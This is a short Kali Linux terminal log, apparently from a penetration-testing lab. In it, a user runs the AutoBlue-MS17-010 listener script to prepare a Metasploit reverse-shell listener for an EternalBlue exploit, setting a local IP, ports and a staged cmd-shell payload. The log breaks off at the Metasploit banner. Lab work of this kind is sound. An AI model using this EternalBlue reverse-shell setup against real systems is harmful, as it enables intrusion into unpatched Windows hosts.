 ┌──(nisha㉿kali)-[/opt/AutoBlue-MS17-010/shellcode]
└─$ cd ..
┌──(nisha㉿kali)-[/opt/AutoBlue-MS17-010]
└─$ sudo ./listener_prep.sh
Home
  __
  /,-
  ||)
  \\_, )
   `--'
Eternal Blue Metasploit Listener
LHOST for reverse connection:
192.168.17.134
LPORT for x64 reverse connection:
9999
LPORT for x86 reverse connection:
2222
Enter 0 for meterpreter shell or 1 for regular cmd shell:
1
Type 0 if this is a staged payload or 1 if it is for a stageless payload: 0
Starting listener (staged)...
Starting postgresql (via systemctl): postgresql.service.
Metasploit tip: View missing module options with show missing
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.3.55-dev                          ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post       ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops           ]